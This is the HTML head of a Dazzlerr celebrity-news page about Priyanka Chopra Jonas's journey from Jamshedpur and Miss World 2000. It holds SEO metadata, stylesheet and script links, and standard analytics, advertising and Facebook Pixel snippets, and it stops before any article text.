

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/
body_size: 40370
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

		<meta property="og:image" content="https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg"/>
		<meta property="og:title" content="A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage!"/>
		<meta property="og:url" content="https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/"/>
		<meta property="og:description" content=""/>
	<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260121194616">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>From Jamshedpur to Hollywood: Priyanka Chopra Jonas' Inspiring Journey</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Discover the multifaceted life of Priyanka Chopra Jonas. This article explores her acting career, humanitarian efforts, cultural impact, and why she&#039;s a role model for many." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Team Dazzlerr"/>
	<link rel="canonical" href="https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="From Jamshedpur to Hollywood: Priyanka Chopra Jonas&#039; Inspiring Journey" />
		<meta property="og:description" content="Discover the multifaceted life of Priyanka Chopra Jonas. This article explores her acting career, humanitarian efforts, cultural impact, and why she&#039;s a role model for many." />
		<meta property="og:url" content="https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/" />
		<meta property="og:image" content="https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg" />
		<meta property="og:image:secure_url" content="https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg" />
		<meta property="og:image:width" content="825" />
		<meta property="og:image:height" content="550" />
		<meta property="article:published_time" content="2024-07-25T04:16:51+00:00" />
		<meta property="article:modified_time" content="2024-07-25T04:16:51+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="From Jamshedpur to Hollywood: Priyanka Chopra Jonas&#039; Inspiring Journey" />
		<meta name="twitter:description" content="Discover the multifaceted life of Priyanka Chopra Jonas. This article explores her acting career, humanitarian efforts, cultural impact, and why she&#039;s a role model for many." />
		<meta name="twitter:image" content="https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#article","name":"From Jamshedpur to Hollywood: Priyanka Chopra Jonas' Inspiring Journey","headline":"A Throwback to Miss World 2000 Priyanka Chopra Jonas\u2019 Inspiring Journey From Jamshedpur to the World Stage!","author":{"@id":"https:\/\/www.dazzlerr.com\/author\/ingenious\/#author"},"publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2024\/07\/A-Throwback-to-Miss-World.jpg","width":825,"height":550,"caption":"A Throwback to Miss World"},"datePublished":"2024-07-25T09:46:51+05:30","dateModified":"2024-07-25T09:46:51+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#webpage"},"articleSection":"Miss World"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/category\/miss-world\/#listItem","name":"Miss World"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/category\/miss-world\/#listItem","position":2,"name":"Miss World","item":"https:\/\/www.dazzlerr.com\/category\/miss-world\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#listItem","name":"A Throwback to Miss World 2000 Priyanka Chopra Jonas\u2019 Inspiring Journey From Jamshedpur to the World Stage!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#listItem","position":3,"name":"A Throwback to Miss World 2000 Priyanka Chopra Jonas\u2019 Inspiring Journey From Jamshedpur to the World Stage!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/category\/miss-world\/#listItem","name":"Miss World"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"Person","@id":"https:\/\/www.dazzlerr.com\/author\/ingenious\/#author","url":"https:\/\/www.dazzlerr.com\/author\/ingenious\/","name":"Team Dazzlerr","image":{"@type":"ImageObject","@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a0176648fb02768ad4841c2988f1fb?s=96&d=mm&r=g","width":96,"height":96,"caption":"Team Dazzlerr"}},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#webpage","url":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/","name":"From Jamshedpur to Hollywood: Priyanka Chopra Jonas' Inspiring Journey","description":"Discover the multifaceted life of Priyanka Chopra Jonas. This article explores her acting career, humanitarian efforts, cultural impact, and why she's a role model for many.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dazzlerr.com\/author\/ingenious\/#author"},"creator":{"@id":"https:\/\/www.dazzlerr.com\/author\/ingenious\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2024\/07\/A-Throwback-to-Miss-World.jpg","@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#mainImage","width":825,"height":550,"caption":"A Throwback to Miss World"},"primaryImageOfPage":{"@id":"https:\/\/www.dazzlerr.com\/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage\/#mainImage"},"datePublished":"2024-07-25T09:46:51+05:30","dateModified":"2024-07-25T09:46:51+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage! Comments Feed" href="https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4&#038;cache=1769024776' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
